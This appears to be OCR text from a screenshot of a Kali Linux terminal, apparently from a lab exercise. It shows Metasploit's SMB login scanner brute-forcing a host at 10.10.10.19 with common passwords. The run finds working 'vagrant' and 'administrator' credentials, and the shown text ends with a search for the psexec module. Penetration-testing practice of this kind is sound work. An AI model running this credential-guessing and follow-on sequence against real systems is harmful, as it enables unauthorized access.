 1 2 3 4 2 19:10
root@kali: /home/kali/Desktop/wordlists
File Actions Edit View Help
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\root:administrator',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\root:sploit',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\vagrant:123456',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\vagrant:0123456',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\vagrant:password',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\vagrant:password1',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\vagrant:qwerty',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\vagrant:iloveyou',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\vagrant:admin',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\vagrant:abc123',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\vagrant:qwerty',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\vagrant:TwoCows2',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\vagrant:root',
[+] 10.10.10.19:445 - 10.10.10.19:445 - Success: '.\vagrant:vagrant' Administrator
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\administrator:123456',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\administrator:0123456',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\administrator:password',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\administrator:password1',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\administrator:qwerty',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\administrator:iloveyou',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\administrator:admin',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\administrator:abc123',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\administrator:qwerty',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\administrator:TwoCows2',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\administrator:root',
[+] 10.10.10.19:445 - 10.10.10.19:445 - Success: '.\administrator:vagrant' Administrator
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:123456',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:0123456',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:password',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:password1',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:qwerty',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:iloveyou',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:admin',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:abc123',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:qwerty',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:TwoCows2',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:root',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:vagrant',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:administrator',
[-] 10.10.10.19:445 - 10.10.10.19:445 - Failed: '.\sploit:sploit',
[*] 10.10.10.19:445 - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >
msf6 auxiliary(scanner/smb/smb_login) > search smb/psexec
Matching Modules
KALI LINUX
quieter you become, the more you are able to hear"